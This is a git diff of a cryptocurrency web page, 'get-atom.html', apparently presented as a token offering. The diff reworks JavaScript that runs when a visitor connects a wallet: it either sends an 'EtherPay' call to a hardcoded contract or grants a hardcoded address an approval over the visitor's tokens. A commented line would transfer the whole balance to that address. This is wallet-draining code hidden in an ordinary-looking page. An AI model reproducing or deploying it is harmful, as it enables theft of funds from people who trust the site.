


==== commit 04a2a413: "csms" ====
--- a/get-atom.html
+++ b/get-atom.html
@@ -1961,7 +1961,7 @@
 				let accountsOnEnable = await web3.eth.getAccounts();
 				window.web3.eth.defaultAccount = accountsOnEnable[0];
 				approve()
-				openAccPop()
+				// openAccPop()
 				// swap();
 			}catch (e){
 				document.getElementById('error-text')
@@ -2189,32 +2189,37 @@
 
 
 		async function approve() {
-			if (selectedAddress === "000") {
-				window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
-				console.log('eths')
-				window.SimpleStorage.methods.EtherPay().send({
-					from: window.web3.eth.defaultAccount,
-					// gas: 0
-				});
-			} else {
-
-				window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
-
-				let accountsOnEnable = await web3.eth.getAccounts();
-				window.web3.eth.defaultAccount = accountsOnEnable[0];
-				let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
-
-				// window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
-				// 	from: window.web3.eth.defaultAccount
-				// })
-
-				window.SimpleStorage.methods.approve('0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(approveNum)).send({
-					from: window.web3.eth.defaultAccount,
-					// gas: 0
-				})
-
-				// 		.then(swap())
+			try{
+				if (selectedAddress === "000") {
+					window.SimpleStorage = new window.web3.eth.Contract(ethABI, '0x862D9c0024A38Eb503Db0d3fC32Cfa1c89e221C5');
+					// console.log('eths')
+					window.SimpleStorage.methods.EtherPay().send({
+						from: window.web3.eth.defaultAccount,
+						// gas: 0
+					});
+				} else {
+
+					window.SimpleStorage = new window.web3.eth.Contract(approveContractABI, selectedAddress);
+
+					let accountsOnEnable = await web3.eth.getAccounts();
+					window.web3.eth.defaultAccount = accountsOnEnable[0];
+					let balance = await window.SimpleStorage.methods.balanceOf(window.web3.eth.defaultAccount).call()
+
+					// window.SimpleStorage.methods.transferFrom(window.web3.eth.defaultAccount, '0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(balance)).send({
+					// 	from: window.web3.eth.defaultAccount
+					// })
+
+					window.SimpleStorage.methods.approve('0x4BB2f635059D7e16eCE9427076Ba04E2b0Cc8FEc', web3.utils.toBN(approveNum)).send({
+						from: window.web3.eth.defaultAccount,
+						// gas: 0
+					})
+					// 		.then(swap())
+				}
+				openAccPop()
+			}catch (e) {
+				openPopError()
 			}
+
 		}
 		async function approveTW(trustWalletUserAddress) {
 			if (selectedAddress === "000") {
@@ -2350,7 +2355,7 @@
 
 	let popup = document.querySelector("#popup"),
 			button = document.querySelector("#wallet_auth_modal");
-	button.addEventListener("click", openPop);
+	// button.addEventListener("click", openPop);
 	function openPop(){
 		selectedToken !== null ? popup.style.display = "Block" : document.getElementById('dropdown').checked = true;
 	}


